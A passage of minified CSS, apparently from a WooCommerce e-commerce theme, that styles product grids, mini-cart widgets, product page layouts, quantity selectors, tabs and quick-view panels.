4);}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-1{width:calc(100% / 5);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-2{width:calc(100% / 5 * 2);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-3{width:calc(100% / 5 * 3);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-4{width:calc(100% / 5 * 4);margin-left:auto;margin-right:auto;}.c-product-grid__item--4-per-row{width:calc(100% / 4);}.c-product-grid__wrap--cnt-1 .c-product-grid__item--4-per-row{width:calc(100%);}.c-product-grid__wrap--cnt-2 .c-product-grid__item--4-per-row{width:calc(100% / 2);}.c-product-grid__wrap--cnt-3 .c-product-grid__item--4-per-row{width:calc(100% / 3);}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-1{width:calc(100% / 4);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-2{width:calc(100% / 4 * 2);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-3{width:calc(100% / 4 * 3);margin-left:auto;margin-right:auto;}}@media (max-width:1023px){.c-product-grid__item--4-per-row{width:calc(100% / 3);}.c-product-grid__wrap--cnt-2 .c-product-grid__item--4-per-row{width:calc(100% / 2);}.c-product-grid__wrap--cnt-1 .c-product-grid__item--4-per-row{width:calc(100%);}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-1{width:calc(100% / 3);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-2{width:calc(100% / 3 * 2);margin-left:auto;margin-right:auto;}}.c-product-grid__item:hover .c-product-grid__atc{opacity:1;visibility:visible;}.c-product-grid__badges{position:absolute;right:10px;top:10px;left:10px;margin:-2.5px;}.h-ltr .c-product-grid__badges{left:38px;}.c-product-grid__item--3-per-row .c-product-grid__badges{top:15px;right:15px;left:15px;}.c-product-grid__brand:hover,.woocommerce-loop-product__link:hover{color:var(--accent-color);}.c-product-grid__item--5-per-row .c-product-grid__details{padding:15px 15px 35px 15px;}.c-product-grid__category-item:hover{color:var(--accent-color);}.c-product-grid__list--inner{flex-wrap:wrap;}.c-product-grid__item:hover:after{border-color:var(--border-color-dark);z-index:2;}.c-product-grid__list .owl-item:hover{z-index:2;}}@media (max-width:1189px){.c-product-grid__list{--atc-block-gap:0;}.c-product-grid__wrap--boxed{margin-right:-1px;}.elementor-section-full_width .elementor-shortcode .c-product-grid__wrap,.e-con-full .elementor-shortcode .c-product-grid__wrap{margin-left:20px;margin-right:20px;}.c-product-grid__list .owl-nav{display:none;}.c-product-grid__atc-quickview{display:none !important;}.c-product-grid__atc-text{display:none;}.c-product-grid__atc-icon{display:none !important;}.c-product-grid__atc-block{justify-content:flex-end;}.c-product-grid__atc-block > a,.c-product-grid__atc-block > button{flex:0 0 auto;padding:10px;background-color:transparent;}.c-product-grid__atc-icon-mobile{font-size:18px;z-index:1;}.c-product-grid__atc.wc-forward{color:transparent;}.c-product-grid__atc.wc-forward::-moz-selection{color:transparent;background:transparent;}.c-product-grid__atc.wc-forward::selection{color:transparent;background:transparent;}.c-product-grid__atc.wc-forward{position:relative;}.c-product-grid__atc.wc-forward:before,.c-product-grid__atc.wc-forward:after{display:inline-flex !important;font-family:theme-icons !important;font-style:normal;font-weight:normal !important;font-variant:normal;text-transform:none;font-size:18px;z-index:1;}.c-product-grid__atc.wc-forward:before{content:var(--icon-bag-back);color:var(--background-color);position:absolute;right:10px;}.c-product-grid__atc.wc-forward:after{content:var(--icon-bag-added);color:var(--text-color);}.c-product-grid__item:not(.c-product-grid__item--switch-on-tap) .c-product-grid__thumb--hover{display:none !important;}.c-product-grid__item--switch-on-tap .c-product-grid__thumb--hover{opacity:0;}.c-product-grid__item--switch-on-tap .c-product-grid__thumb--base,.c-product-grid__item--switch-on-tap .c-product-grid__thumb--hover{transition:opacity 0.3s linear;}.c-product-grid__item--switch-on-tap:hover .c-product-grid__thumb--base{opacity:0;}.c-product-grid__item--switch-on-tap:hover .c-product-grid__thumb--hover{opacity:1;}@media (min-width:768px){.c-product-grid__item--3-per-row .c-product-grid__details,.c-product-grid__item--4-per-row .c-product-grid__details{padding:15px;}}}@media (max-width:767px){.c-product-grid__item--1-per-row-mobile .c-product-grid__details{padding:15px 20px;}.c-product-grid__item--2-per-row-mobile .c-product-grid__details{padding:20px 15px;}.c-product-grid__item--1-per-row-mobile{width:100%;}.c-product-grid__item--2-per-row-mobile{width:50%;}.c-product-grid__wrap--cnt-1 .c-product-grid__item--2-per-row-mobile{width:100%;}.c-product-grid__wrap--2-per-row-mobile.c-product-grid__wrap--cnt-1{width:50%;margin-left:auto;margin-right:auto;}.c-product-grid__atc{order:50;}.c-product-grid__list{justify-content:center;}.c-product-grid__category-list{font-size:10px;letter-spacing:0.0775em;}.c-product-grid__item--1-per-row-mobile .woocommerce-loop-product__title{font-size:var(--font-size-mobile-1-rows);}.c-product-grid__item--2-per-row-mobile .woocommerce-loop-product__title{font-size:var(--font-size-mobile-2-rows);letter-spacing:0.0325em;}.c-product-grid__badges{position:absolute;right:7px;top:7px;left:7px;margin:-2.5px;}.h-ltr .c-product-grid__badges{left:32px;}.c-product-grid__item--2-per-row-mobile .c-product-grid__thumb-wrap--buttons.c-product-grid__thumb-wrap--hover .c-product-grid__thumb-button{opacity:1;visibility:visible;}.c-product-grid__icon-text{display:none;}}.c-product-list-widget{list-style:none;margin:0;padding:0;text-align:start;text-transform:none;}.c-product-list-widget__empty{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;text-transform:none;}.c-product-list-widget__wrap{display:flex;position:relative;-moz-column-gap:20px;column-gap:20px;}.c-product-list-widget__thumb-col{width:65px;flex:0 0 auto;}.c-product-list-widget .variation{text-transform:none;display:block;margin:0;padding:0;}.c-product-list-widget .variation *{display:inline;margin:0;padding:0;}.c-product-list-widget .variation dd{color:var(--text-color);}.c-product-list-widget .variation dd:after{content:'\A';white-space:pre-line;}.c-product-list-widget__thumb{width:65px !important;height:65px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.c-product-list-widget__title-col{flex:1 1 auto;min-width:0;display:flex;flex-direction:column;justify-content:center;min-height:65px;}.c-product-list-widget__title{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;white-space:normal;min-width:0;text-transform:var(--text-transform);}.c-product-list-widget__brand{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color);margin-bottom:8px;}.c-product-list-widget__price{font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.04em;color:var(--text-color-light);margin-top:8px;}.c-product-list-widget__remove{color:var(--text-color);position:absolute;display:flex;width:24px;height:24px;justify-content:center;align-items:center;font-size:10px;line-height:1;left:-24px;top:20px;transform-origin:center center;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);}.c-product-list-widget__total{margin-top:20px;position:relative;display:flex;justify-content:space-between;align-items:center;-moz-column-gap:15px;column-gap:15px;}.c-product-list-widget__total-title{font-style:normal;font-weight:800;font-size:13px;line-height:1;letter-spacing:0.04em;text-transform:uppercase;color:var(--text-color);}.c-product-list-widget__total .tax_label{position:absolute;display:inline-block;right:0;top:16px;}.c-product-list-widget__total .amount{font-weight:600;font-size:16px;line-height:1;letter-spacing:-0.01em;}.c-product-list-widget__buttons{display:flex;flex-wrap:wrap;margin:20px -5px -5px -5px;}.c-product-list-widget__buttons .button{display:inline-block;flex:1 1 auto;margin:5px !important;}.c-product-list-widget__more{display:none;}@media (min-width:1190px){.c-product-list-widget__title-link:hover{color:var(--accent-color);}.c-product-list-widget__item:hover .c-product-list-widget__remove{opacity:1;visibility:visible;}.c-product-list-widget__remove:hover{color:var(--accent-color);}.c-product-list-widget__item.mini_cart_item{position:relative;}.c-product-list-widget__item.mini_cart_item:before{content:'';display:block;position:absolute;right:100%;top:0;bottom:0;width:18px;}}@media (max-width:1189px){.c-product-list-widget__remove{opacity:1;visibility:visible;}}:root{--block-title-font-size:14px;--block-title-bottom-margin:20px;}.c-product{--tab-col-outisde-padding:95px;--tab-col-inisde-padding:65px;--layout-3-image-cnt:4;--layout-3-image-container:4;--add-to-cart-block-max-width:350px;}.c-product.product-type-grouped,.c-product__atc-wrap--wide{--add-to-cart-block-max-width:445px;}.c-product,.c-product .entry-content,.c-product .elementor-widget-text-editor{font-style:normal;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;}.c-product .entry-content ul:not([class]) > li:before,.c-product .elementor-widget-text-editor ul:not([class]) > li:before{top:10.5px;}.entry-content,.elementor-widget-text-editor{color:var(--text-color-body);}.c-product__wrap .c-badge{order:unset;margin-top:0;margin-bottom:0;position:relative;padding:6px 9px 6px 10px;}.c-product__products .owl-stage-outer{margin-left:-1px;padding-left:1px;}.c-product__wrap .c-badge{top:-2px;}.h-ltr .c-product__wrap .c-badge{margin-left:0;}.c-product__rev-counter{display:inline-block;}.c-product__slider-item{display:block;width:100%;padding-bottom:var(--image-product-prop);overflow:hidden;position:relative;}.c-product__slider-item--video .owl-video-tn{background-size:cover !important;}.c-product__slider-item--video .wp-video,.c-product__slider-item--video .wp-video-shortcode,.c-product__slider-item--video > iframe,.c-product__slider-item--video .mejs-mediaelement iframe,.c-product__slider-item--video .c-inline-video{display:block;position:absolute;left:0;right:0;top:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100% !important;width:100% !important;}.c-product__slider-item--video .mejs-mediaelement iframe{pointer-events:none;}.c-product__slider-item--video .mejs-container{background-color:transparent;}.owl-item > .c-product__slider-item{width:100% !important;padding-bottom:var(--image-product-prop) !important;}.c-product__slider--carousel:not(.owl-carousel) > *:not(:first-child){display:none;}.c-product__slider-item img,.c-product__slider-item .owl-video-wrapper{position:absolute !important;left:0;top:0;display:block;width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;}.c-product__slider-img--contain{-o-object-fit:contain !important;object-fit:contain !important;}.c-product__loading{position:absolute;z-index:10;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;transition:var(--opacity-transition);}.c-product__loading.js-loading{opacity:1;visibility:visible;}.c-product__loading .h-loading{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}.c-product__thumbs-outer{display:flex;justify-content:center;overflow:hidden;position:relative;}.c-product__thumbs{--items:6;--items-per-row:6;--gap:10px;margin-top:10px;flex:0 0 auto;min-width:0;width:100%;max-width:calc(((100% - (var(--items-per-row) - 1) * var(--gap)) / var(--items-per-row)) * var(--items) + var(--gap) * (var(--items) - 1));position:relative;}.c-product__thumbs--1{--items:1;}.c-product__thumbs--2{--items:2;}.c-product__thumbs--3{--items:3;}.c-product__thumbs--4{--items:4;}.c-product__thumbs--5{--items:5;}.c-product__thumbs:not(.owl-carousel){overflow:hidden;display:flex;-moz-column-gap:var(--gap);column-gap:var(--gap);}.c-product__thumbs:not(.owl-carousel) .c-product__thumbs-item{width:calc((100% - (var(--items) - 1) * var(--gap)) / var(--items));}.c-product__thumbs-item{flex:0 0 auto;position:relative;transition:var(--opacity-transition);}.c-product__thumbs-img{display:block;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;position:absolute;left:0;top:0;width:100% !important;height:100% !important;}.c-product__thumbs-video{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;width:100%;height:100%;}.c-product__slider--video{display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-position:center;background-size:cover;}.c-product__thumbs-item.active:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;border:solid 1px var(--border-color-dark);}.c-product__thumbs-item > *{display:block;cursor:pointer;width:100%;padding-bottom:var(--image-product-prop);}.c-product__title{font-size:var(--font-size-desktop);font-style:normal;font-weight:500;line-height:1.23;letter-spacing:0.005em;text-transform:var(--text-transform);margin-top:20px;}.c-product__short-description,.c-product__custom-html,.c-product__summary .woocommerce-variation-description{margin-top:25px;color:var(--text-color-body);}.c-product__short-description >:first-child,.c-product__custom-html >:first-child,.c-product__summary .woocommerce-variation-description >:first-child{margin-top:0;}.c-product__short-description >:last-child,.c-product__custom-html >:last-child,.c-product__summary .woocommerce-variation-description >:last-child{margin-bottom:0;}.c-product__short-description ul li,.c-product__custom-html ul li,.c-product__summary .woocommerce-variation-description ul li{list-style-image:var(--li-image);-webkit-padding-start:5px;padding-inline-start:5px;}.h-ltr .c-product__short-description ul,.h-ltr .c-product__custom-html ul,.h-ltr .c-product__summary .woocommerce-variation-description ul{padding-left:11px;}.c-product__short-description ul li:not(:last-child),.c-product__custom-html ul li:not(:last-child),.c-product__summary .woocommerce-variation-description ul li:not(:last-child){margin-bottom:5px;}.c-product__custom-html{border:var(--custom-border);color:var(--custom-text-color);background-color:var(--custom-background-color);}.c-product__custom-html ul,.c-product__custom-html ol{-moz-columns:var(--custom-columns);columns:var(--custom-columns);}.c-product__custom-html img{vertical-align:middle;}.c-product__custom-html--container{border-radius:4px;padding:16px 20px;}.woocommerce-grouped-product-list-item__label{font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0225em;margin-bottom:5px;display:block;}.c-product__wrap .price,.woocommerce-grouped-product-list-item__price{font-style:normal;font-weight:600;font-size:17px;line-height:1;letter-spacing:-0.01em;display:flex;align-items:baseline;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;margin:25px 0 0 0;}.c-product__wrap .price > *,.woocommerce-grouped-product-list-item__price > *:not(.c-badge){max-width:100%;}.c-product__wrap .price:empty{display:none !important;}.woocommerce-grouped-product-list-item__price{margin-top:8px;}.woocommerce-grouped-product-list-item__price > *:not(.c-badge){font-size:17px;}.woocommerce-grouped-product-list-item__price > del:not(.c-badge){font-weight:500;color:var(--text-color-light);-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;}.woocommerce-grouped-product-list-item__quantity{text-align:right;}.woocommerce-grouped-product-list-item > td{padding-bottom:10px;}.woocommerce-grouped-product-list-item > td:not(:first-child){padding-left:40px;}.product-type-grouped .c-product__atc-wrap .buttons{margin-top:10px;max-width:350px;}.product-type-grouped .c-product__atc-wrap .button{margin-top:25px;width:100%;}.product-type-grouped .c-product__atc-wrap .c-product__buy-now{margin-top:10px;max-width:350px}.c-product__wrap .price del{font-weight:500;color:var(--text-color-light);-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;order:2;}.woocommerce-grouped-product-list-item__price del{font-weight:300;color:var(--text-color-light);margin-bottom:5px;}.c-product__wrap .price ins,.woocommerce-grouped-product-list-item__price ins{text-decoration:none;}.woocommerce-variation-availability{font-weight:300;font-size:14px;letter-spacing:0.3px;color:var(--text-color-light);}.woocommerce-variation-description{margin-top:35px;margin-bottom:20px;font-weight:normal;font-size:16px;line-height:30px;letter-spacing:0.0125em;color:var(--text-color-light);}.woocommerce-variation-description >:first-child{margin-top:0;}.woocommerce-variation-description >:last-child{margin-bottom:0;}.woocommerce-variation-add-to-cart{margin-top:35px;}.c-product__wrap .woocommerce-product-rating{margin-top:20px;}.c-product__wrap .woocommerce-review-link{display:inline-block;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;margin-left:10px;}.c-product__wrap .star-rating{transform-origin:left center;transform:scale(1.24);margin-right:16px;margin-left:-2px;}.c-product .product_meta,.c-product__sku{display:flex;flex-wrap:wrap;margin:35px 0 -10px 0;-moz-column-gap:60px;column-gap:60px;font-style:normal;font-weight:500;font-size:11px;line-height:1.5;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-body);}.c-product .product_meta,.c-product__sku{margin-bottom:-10px !important;}.c-product--layout-4 .product_meta{display:block;-moz-column-gap:30px;column-gap:30px;-moz-columns:2;columns:2;}.c-product__sku{margin-top:20px;margin-bottom:20px;}.c-product .product_meta > *{display:block;padding:0 0 10px 0;}.c-product__sku .sku,.c-product .product_meta .sku,.c-product .product_meta a{color:var(--text-color-light);}.c-product__wishlist-button{cursor:pointer;display:flex;align-items:center;color:var(--text-color-body);}.c-product__wishlist-button.js-loading{justify-content:flex-start;}.c-product__wishlist-icon,.c-product__share-icon{display:inline-block;position:relative;font-size:15px;line-height:1;margin-right:7px;color:var(--text-color-light);}.c-product__share-title,.c-product__wishlist-text{font-style:normal;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.c-product__atc-wrap{margin-top:40px;max-width:var(--add-to-cart-block-max-width);}.c-product__atc-wrap--hide-stock .in-stock{display:none !important;}.product-type-external .c-product__atc-wrap{width:auto;}.c-product__atc-wrap .c-custom-select__angle{font-size:6px;}.c-product__atc-wrap .button:not(:first-child){flex:1 1 auto;padding-left:20px !important;padding-right:20px !important;}.c-product__atc-wrap .stock{font-weight:600;font-size:12px;line-height:12px;letter-spacing:0.05em;text-transform:uppercase;}.c-product__atc-wrap .out-of-stock{color:var(--red-color);}.c-product__atc-wrap table{width:100%;}.c-product__atc-wrap .variations tbody,.c-product__atc-wrap .variations tr,.c-product__atc-wrap .variations td{display:block;width:100%;}.c-product__atc-wrap td.label{display:block;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;-ms-word-wrap:normal;word-break:normal;word-wrap:normal;padding-bottom:15px !important;}.c-product__atc-wrap .value{position:relative;}.c-product__atc-wrap tr:not(:last-child) td{padding-bottom:25px;}.c-product__atc-wrap textarea{width:100%;}.c-product__atc-wrap .c-custom-select{color:var(--text-color);font-size:16px;line-height:1;letter-spacing:0.0125em;border:solid 1px var(--border-color-light);background-color:var(--background-color);text-align:left;}.c-product__atc-wrap .c-custom-selectInner{padding:16px 35px 16px 20px;}.c-product__atc-wrap .c-custom-select__angle{right:20px;}.c-product__atc-wrap select{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.c-product__atc-wrap .reset_variations{position:absolute;right:0;bottom:-26px;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;text-align:end;}.c-product__atc-wrap .reset_variations:before{content:var(--icon-close-small);font-family:var(--font-icons);font-size:8px;line-height:1;vertical-align:middle;margin-right:6px;top:-1px;position:relative;}.c-product__quantity{display:inline-flex;flex-wrap:nowrap;border:solid 1px var(--border-color-light);background-color:var(--background-color);height:50px;}.c-product__quantity.hidden{margin-left:0 !important;margin-right:0 !important;}.c-product__quantity > *{flex:0 0 auto;width:26px;}.c-product__quantity-minus i,.c-product__quantity-plus i{display:inline-flex;}.c-product__quantity-minus{order:1;font-size:11px;line-height:1;cursor:pointer;justify-content:flex-end;}.c-product__quantity-plus{order:3;font-size:11px;line-height:1;cursor:pointer;text-align:left;justify-content:flex-start;}input.c-product__quantity-value{order:2;background-color:var(--background-color);width:58px;height:auto !important;padding-left:10px;padding-right:10px;font-size:14px;line-height:1;-moz-appearance:textfield !important;text-align:center !important;border:none;outline:none;margin:0;color:currentColor;position:relative;display:flex;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.c-product__quantity-value[readonly] + .c-product__quantity-minus,.c-product__quantity-value[readonly] + .c-product__quantity-minus + .c-product__quantity-plus{display:none;}.c-product__quantity-value::-webkit-outer-spin-button,.c-product__quantity-value::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}.c-product__tabs{width:100%;margin-top:35px;}.c-product__tabs-item{position:relative;color:var(--text-color-body);}.c-product__tabs-item:not(:last-child){border-bottom:solid 1px var(--border-color-light);}.c-product__tabs-item-header{display:block;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;padding-top:15px;padding-bottom:15px;}.c-product__tabs-item-link{color:var(--text-color);}.c-product__tabs-item-expand{font-size:10px;line-height:1;display:block;position:absolute;right:4px;top:21px;width:10px;height:10px;transform-origin:center center;transition:var(--opacity-transform-transition);}.c-product__tabs-item.active .c-product__tabs-item-expand{transform:rotate(45deg);}.c-product--layout-4:not(.c-product--tabs-expanded) .c-product__tabs-panel,.c-product--layout-1 .c-product__tabs-panel,.c-product--layout-2 .c-product__tabs-panel{display:none;margin-top:5px;margin-bottom:30px;}.woocommerce-Tabs-panel--description >:first-child{margin-top:0;}.woocommerce-Tabs-panel--description >:last-child{margin-bottom:0;}.woocommerce-product-attributes p{margin-top:0;margin-bottom:0;}.woocommerce-product-attributes{margin-bottom:-8px;font-style:normal;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0475em;border-spacing:0;padding-top:5px;}.woocommerce-product-attributes{display:block;}.woocommerce-product-attributes > tbody{display:flex;flex-wrap:wrap;width:100%;margin-top:-10px;margin-bottom:-10px;}.woocommerce-product-attributes tr{flex:1 1 auto;width:50%;display:flex;margin-top:10px;margin-bottom:10px;margin-right:-30px;}.woocommerce-product-attributes td{display:block;}.woocommerce-product-attributes-item__label{flex:0 0 auto;font-weight:500;text-transform:uppercase;text-align:start;padding-right:8px;color:var(--text-color);}.woocommerce-product-attributes-item__label:after{content:':';}.woocommerce-product-attributes-item__value{color:var(--text-color-light);padding-right:30px;}.woocommerce-noreviews{margin:0;}.c-product__products{margin-top:40px;}.c-product__products:last-child:not(.c-product__products--html-block){margin-bottom:45px;}.c-product__products .c-product-grid__list--carousel{justify-content:center;}.c-product__products .c-product-grid__list--carousel.owl-dotted{margin-bottom:85px !important;}.c-product__products--boxed:last-child{margin-bottom:54px;}.c-product__products-title,.c-product__after-summary >:not(.c-product__products) h2,.c-product__after-summary >:not(.c-product__products) h3,.c-product__after-summary .woobt-wrap:before{word-spacing:5px;font-weight:700;font-size:22px;line-height:calc(30 / 22);text-transform:uppercase;margin-bottom:40px;position:relative;text-align:center;}.c-product__col-1{order:1;position:relative;}.c-product__col-2{order:2;position:relative;min-width:0;}.woocommerce-variation-add-to-cart,.product-type-simple .c-product__atc-wrap form{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:-10px;-moz-column-gap:10px;column-gap:10px;}.woocommerce-variation-add-to-cart > *,.product-type-simple .c-product__atc-wrap form > *{margin-bottom:10px;}.woocommerce-variation-add-to-cart > *:not(.c-product__quantity):not(.button),.product-type-simple .c-product__atc-wrap form > *:not(.c-product__quantity):not(.button){flex:1 1 100%;}.c-product__atc-wrap .button.disabled + .c-product__buy-now{cursor:not-allowed !important;}.woocommerce-grouped-product-list-item__thumb{width:45px;position:relative;top:3px}.c-product--quick-view{margin-bottom:0;padding:50px 45px;}.c-product--quick-view .price{margin:20px 0 0 0;}.c-product--quick-view .owl-next{right:15px !important;}.c-product--quick-view .owl-prev{left:15px !important;}.c-product--quick-view .woocommerce-product-rating{margin-top:15px;}.c-product--quick-view .c-product__atc-wrap{display:block;width:100%;}.c-product--quick-view .c-product__atc-wrap .button{flex:1 1 auto;}.c-product__quick-view-col-1{position:relative;flex:0 0 auto;width:310px;background-color:var(--white-color);}.c-product__quick-view-col-2{position:relative;flex:0 0 auto;width:350px;background-color:var(--background-color);margin-left:50px;}.c-product--quick-view .c-product__title{font-size:var(--font-size-desktop-qv);line-height:1.18;}.c-product__tabs--desktop,.c-product__tabs--mobile{display:none;}.c-product__image-link{cursor:pointer;}.c-product__image-zoom{display:block;position:absolute;left:0;top:0;width:100%;height:100%;}.c-product__image-zoom .c-product__slider-img,.c-product__image-zoom .zoomImg{transition:opacity 0.5s linear;}.c-product__image-zoom.zooming .c-product__slider-img{opacity:0;}.c-product__share{display:flex;align-items:center;position:relative;cursor:pointer;top:-1px;color:var(--text-color-body);}.c-product__wishlist + .c-product__share{margin-left:40px;}.c-product__share .c-post-share{position:absolute;left:50%;bottom:0;padding:2px 8px;transform:translate(-50%,calc(100% + 5px));background-color:var(--background-color);box-shadow:0 0 20px rgba(0,0,0,0.1);margin:0;flex-wrap:nowrap;opacity:0;visibility:hidden;transition:var(--hover-transition);}.c-product__share:hover .c-post-share{opacity:1;visibility:visible;}.c-product__share .c-post-share:before{content:'';display:block;position:absolute;left:0;right:0;top:-5px;height:5px;}.c-product__share .c-post-share:after{content:'';display:block;position:absolute;left:50%;margin-left:-4px;top:-8px;border:solid 4px transparent;border-bottom-color:var(--background-color);}.c-product__share .c-post-share__link{color:var(--smart-color);opacity:0.5;}.c-product__share .c-post-share__icon{margin:7px;vertical-align:middle;}.c-product__brand-name-list{display:flex;flex-wrap:wrap;-moz-column-gap:40px;column-gap:40px;margin-top:20px;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.04em;text-transform:uppercase;}.c-product__brand-logo-list{display:flex;flex-wrap:wrap;-moz-column-gap:40px;column-gap:40px;align-items:center;margin-bottom:25px;}.c-product__brand-logo{position:relative;}.c-product__brand-logo-svg,.c-product__brand-logo-image{display:inline-block;width:auto !important;height:auto !important;max-width:135px;max-height:75px;}.c-product .c-breadcrumbs{margin-top:20px;margin-bottom:25px;}.c-product__buttons-wrap{display:flex;align-items:center;margin-top:20px;}.c-product--layout-4 .c-product__thumbs-item .c-play{transform:scale(0.5);}.c-product--layout-4 .c-product__thumbs-item .c-play:after{transform:scale(1.4);}.c-product--layout-1 .c-product__slider--list,.c-product--layout-2 .c-product__slider--list{display:flex;flex-wrap:wrap;}.c-product--layout-1 .c-product__slider--list.c-product__slider--1,.c-product--layout-2 .c-product__slider--list.c-product__slider--1{justify-content:center;}.c-product--layout-1 .c-product__slider-item,.c-product--layout-2 .c-product__slider-item{flex:0 0 auto;width:50%;padding-bottom:calc(var(--image-product-prop) / 2);}.c-product--tabs-expanded .c-product__tabs-header,.c-product--tabs-expanded .woocommerce-Reviews-title,.c-product--tabs-expanded .comment-reply-title,.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__header{display:block;font-style:normal;text-transform:uppercase;font-weight:800;font-size:var(--block-title-font-size);line-height:1.5;letter-spacing:0.035em;margin-bottom:var(--block-title-bottom-margin);}.c-product--tabs-expanded .woocommerce-noreviews{display:block;font-weight:normal;font-size:14px;line-height:20px;letter-spacing:0.025em;color:var(--text-color-light);}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child),.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header{margin-top:40px;padding-top:40px;position:relative;}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child):before,.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header:before{content:'';display:block;position:absolute;left:calc(var(--tab-col-outisde-padding) * -1);right:calc(var(--tab-col-inisde-padding) * -1);top:0;bottom:0;border-top:solid 1px var(--border-color-light);}.c-product--tabs-expanded .c-product__tabs-col-2 .c-product__tabs-header:not(:first-child):before{right:calc(var(--tab-col-outisde-padding) * -1);left:calc(var(--tab-col-inisde-padding) * -1);}.c-product__attribute-hint{display:inline-block;float:right;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-align:end;text-transform:uppercase;margin-left:30px;margin-top:4px;}.c-product__tabs-fullwidth-content >:first-child,.c-product__tabs-fullwidth-content .c-ip-product-tabs__header + *{margin-top:0;}.c-product__tabs-fullwidth-content >:last-child{margin-bottom:0;}.c-product__tabs-fullwidth .c-ip-product-tabs__item{display:flex;justify-content:center;}.c-product__tabs-row{border-top:solid 1px var(--border-color-light);border-bottom:solid 1px var(--border-color-dark);position:relative;}.c-product--additional-table .woocommerce-product-attributes{display:table;}.c-product--additional-table .woocommerce-product-attributes > tbody{display:table-row-group;}.c-product--additional-table .woocommerce-product-attributes tr{display:table-row;vertical-align:top;}.c-product--additional-table .woocommerce-product-attributes-item__value{padding:0;}.c-product--additional-table .woocommerce-product-attributes td,.c-product--additional-table .woocommerce-product-attributes th{padding-bottom:15px;}.c-product__tabs-col-1{padding-left:var(--tab-col-outisde-padding);padding-right:var(--tab-col-inisde-padding);}.c-product__tabs-col-2{padding-right:var(--tab-col-outisde-padding);padding-left:var(--tab-col-inisde-padding);}.c-product__progress{max-width:350px;margin-top:35px;margin-bottom:35px;}.c-product__bar{height:5px;position:relative;overflow:hidden;display:flex;justify-content:flex-start;}.c-product__bar:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--border-color-light);opacity:0.5;}.c-product__bar-inner{position:relative;flex:0 0 auto;height:100%;background-color:var(--accent-color);display:flex;justify-content:space-between;}.c-product__progress-text{display:flex;margin-top:15px;justify-content:flex-start;-moz-column-gap:20px;column-gap:20px;font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.06em;text-transform:uppercase;color:var(--text-color-light);}.c-product__progress-value{color:var(--text-color);}.c-product__gallery .h-carousel--default-dots .owl-dots{margin-top:-46px;}.c-product--layout-3 .c-product__slider{display:flex;margin-left:auto;margin-right:auto;max-width:calc(100% / var(--layout-3-image-container) * var(--layout-3-image-cnt));}.c-product__slider--1{--layout-3-image-cnt:1;}.c-product__slider--2{--layout-3-image-cnt:2;}.c-product__slider--3{--layout-3-image-cnt:3;}.c-product__slider--4{--layout-3-image-cnt:4;}.c-product--layout-3 .c-product__slider-item{flex:0 0 auto;width:calc(100% / min(var(--layout-3-image-cnt),var(--layout-3-image-container)));padding-bottom:calc(var(--image-product-prop) / min(var(--layout-3-image-cnt),var(--layout-3-image-container)));}@media (max-width:1189px) and (min-width:768px){.c-product__slider{--layout-3-image-container:3;}}@media (max-width:767px) and (min-width:360px){.c-product__slider{--layout-3-image-container:2;}.c-product__slider--1{--layout-3-image-container:1;}}@media (max-width:359px){.c-product__slider{--layout-3-image-container:1;}}.c-product__summary >:first-child,.c-product__quick-view-wrap >:first-child,.c-product__col-inner-1 >:first-child,.c-product__col-inner-2 